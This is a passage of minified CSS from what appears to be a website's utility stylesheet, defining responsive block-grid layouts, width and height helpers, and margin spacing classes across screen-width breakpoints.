.wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-9{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-9 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-xl-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-10{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-10 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-xl-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-11{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-11 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-xl-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-12{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-12 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-xl-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:1400px){.wt-block-grid-tv-1{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-1 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-tv-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-2{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-2 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-tv-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-3{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-3 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-tv-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-4{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-4 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-tv-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-5{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-5 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-tv-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-6{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-6 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-tv-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-7{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-7 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-tv-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-8{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-8 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-tv-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-9{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-9 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-tv-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-10{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-10 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-tv-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-11{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-11 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-tv-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-12{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-12 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-tv-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}.wt-width-half{width:50%!important}.wt-width-full{width:100%!important}.wt-width-auto{width:auto!important}@media only screen and (min-width:0){.wt-width-full-xs{width:100%!important}.wt-width-auto-xs{width:auto!important}}@media only screen and (min-width:480px){.wt-width-full-sm{width:100%!important}.wt-width-auto-sm{width:auto!important}}@media only screen and (min-width:640px){.wt-width-full-md{width:100%!important}.wt-width-auto-md{width:auto!important}}@media only screen and (min-width:900px){.wt-width-full-lg{width:100%!important}.wt-width-auto-lg{width:auto!important}}@media only screen and (min-width:1200px){.wt-width-full-xl{width:100%!important}.wt-width-auto-xl{width:auto!important}}@media only screen and (min-width:1400px){.wt-width-full-tv{width:100%!important}.wt-width-auto-tv{width:auto!important}}.wt-height-half{height:50%!important}.wt-height-full{height:100%!important}.wt-max-width-full{min-width:0!important;max-width:100%!important}.wt-max-height-full{min-height:0!important;max-height:100%!important}.wt-max-width-sm{max-width:480px;margin:0 auto}.wt-max-width-md{max-width:640px;margin:0 auto}.wt-max-width-lg{max-width:900px;margin:0 auto}.wt-max-width-xl{max-width:1200px;margin:0 auto}.wt-body-max-width,.wt-max-width-tv{max-width:1400px;margin:0 auto}.wt-viewport-width-full{width:100vw;margin-left:-50vw;position:relative;left:50%}@media only screen and (min-width:0){.wt-m-xs-auto{margin:auto!important}.wt-mt-xs-auto{margin-top:auto!important}.wt-mr-xs-auto{margin-right:auto!important}.wt-mb-xs-auto{margin-bottom:auto!important}.wt-ml-xs-auto{margin-left:auto!important}.wt-m-xs-0{margin:0!important}.wt-mt-xs-0{margin-top:0!important}.wt-mr-xs-0{margin-right:0!important}.wt-mb-xs-0{margin-bottom:0!important}.wt-ml-xs-0{margin-left:0!important}.wt-m-xs-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-xs-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-xs-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-xs-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-xs-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-xs-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-xs-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-xs-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-xs-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-xs-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-xs-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-xs-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-xs-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-xs-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-xs-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-xs-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-xs-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-xs-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-xs-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-xs-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-xs-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-xs-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-xs-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-xs-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-xs-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-xs-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-xs-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-xs-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-xs-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-xs-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-xs-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-xs-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-xs-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-xs-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-xs-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-xs-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-xs-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-xs-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-xs-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-xs-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-xs-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-xs-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-xs-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-xs-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-xs-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-xs-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-xs-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-xs-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-xs-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-xs-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-xs-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-xs-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-xs-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-xs-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-xs-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-xs-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-xs-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-xs-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-xs-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-xs-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-xs-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-xs-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-xs-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-xs-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-xs-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-xs-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-xs-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-xs-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-xs-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-xs-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-xs-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-xs-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-xs-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-xs-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-xs-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-xs-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-xs-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-xs-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-xs-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-xs-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-xs-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-xs-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-xs-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-xs-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-xs-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:480px){.wt-m-sm-auto{margin:auto!important}.wt-mt-sm-auto{margin-top:auto!important}.wt-mr-sm-auto{margin-right:auto!important}.wt-mb-sm-auto{margin-bottom:auto!important}.wt-ml-sm-auto{margin-left:auto!important}.wt-m-sm-0{margin:0!important}.wt-mt-sm-0{margin-top:0!important}.wt-mr-sm-0{margin-right:0!important}.wt-mb-sm-0{margin-bottom:0!important}.wt-ml-sm-0{margin-left:0!important}.wt-m-sm-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-sm-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-sm-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-sm-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-sm-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-sm-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-sm-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-sm-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-sm-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-sm-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-sm-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-sm-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-sm-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-sm-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-sm-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-sm-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-sm-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-sm-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-sm-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-sm-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-sm-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-sm-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-sm-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-sm-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-sm-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-sm-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-sm-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-sm-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-sm-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-sm-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-sm-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-sm-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-sm-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-sm-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-sm-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-sm-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-sm-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-sm-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-sm-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-sm-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-sm-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-sm-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-sm-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-sm-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-sm-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-sm-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-sm-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-sm-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-sm-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-sm-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-sm-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-sm-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-sm-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-sm-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-sm-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-sm-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-sm-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-sm-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-sm-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-sm-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-sm-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-sm-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-sm-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-sm-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-sm-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-sm-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-sm-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-sm-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-sm-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-sm-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-sm-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-sm-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-sm-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-sm-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-sm-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-sm-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-sm-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-sm-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-sm-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-sm-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-sm-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-sm-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-sm-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-sm-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-sm-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:640px){.wt-m-md-auto{margin:auto!important}.wt-mt-md-auto{margin-top:auto!important}.wt-mr-md-auto{margin-right:auto!important}.wt-mb-md-auto{margin-bottom:auto!important}.wt-ml-md-auto{margin-left:auto!important}.wt-m-md-0{margin:0!important}.wt-mt-md-0{margin-top:0!important}.wt-mr-md-0{margin-right:0!important}.wt-mb-md-0{margin-bottom:0!important}.wt-ml-md-0{margin-left:0!important}.wt-m-md-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-md-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-md-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-md-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-md-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-md-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-md-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-md-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-md-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-md-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-md-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-md-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-md-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-md-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-md-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-md-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-md-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-md-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-md-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-md-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-md-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-md-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-md-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-md-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-md-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-md-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-md-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-md-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-md-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-md-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-md-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-md-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-md-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-md-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-md-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-md-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-md-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-md-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-md-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-md-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-md-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-md-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-md-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-md-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-md-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-md-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-md-9{margin-top:var(--clg-dimension-pal-spacing-900,